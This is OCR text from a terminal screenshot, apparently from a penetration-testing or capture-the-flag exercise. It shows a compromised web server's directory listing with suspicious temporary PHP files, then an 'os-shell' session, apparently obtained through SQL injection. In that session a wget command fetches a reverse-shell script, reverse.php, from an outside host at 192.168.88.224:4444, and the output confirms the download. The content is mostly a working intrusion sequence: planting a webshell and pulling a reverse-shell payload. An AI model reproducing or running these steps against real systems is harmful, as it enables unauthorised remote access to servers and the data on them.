 Applications Places Terminal Fri 06:49 2
php
reverse.p
root@star: ~
File Edit View Search Terminal Tabs Help
root@star: ~/Desk... root@star: ~/Desk... root@star: ~ root@star: ~ root@star: ~ root@star: ~/Desk...
drwxrwxrwx  3 root     root      4096 Nov  3  2010 media
drwxrwxrwx 22 root     root      4096 Nov  3  2010 modules
drwxr-xr-x 11 root     root      4096 Jan 17  2011 pC4Hp8kt@Px8PgkV$!
drwxrwxrwx 11 root     root      4096 Nov  3  2010 plugins
-rw-rw-rw-  1 root     root       304 Aug  8  2006 robots.txt
drwxrwxrwx  7 root     root      4096 Jan 17  2011 templates
drwxrwxrwx  2 root     root      4096 Jan 22  2011 tmp
-rwxr-xr-x  1 www-data www-data   908 Feb  1 16:45 tmpblnlu.php
-rw-rw-rw-  1 mysql    mysql      701 Feb  1 16:45 tmpuahfr.php
-rw-rw-rw-  1 mysql    mysql        0 Feb  1 16:45 tmpulgyi.php
drwxrwxrwx  2 root     root      4096 Jan 29  2011 welcome
drwxrwxrwx  4 root     root      4096 Nov  3  2010 xmlrpc
-rw-rw-rw-  1 root     root       177 Jan 17  2011 xxx.html
---
os-shell> wget http://192.168.88.224:4444/reverse.php
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
--2019-02-01 16:49:19--  http://192.168.88.224:4444/reverse.php
Connecting to 192.168.88.224:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5496 (5.4K) [application/octet-stream]
Saving to: `reverse.php'
0K ..... 100%  518M=0s
2019-02-01 16:49:19 (518 MB/s) - `reverse.php' saved [5496/5496]
---
os-shell>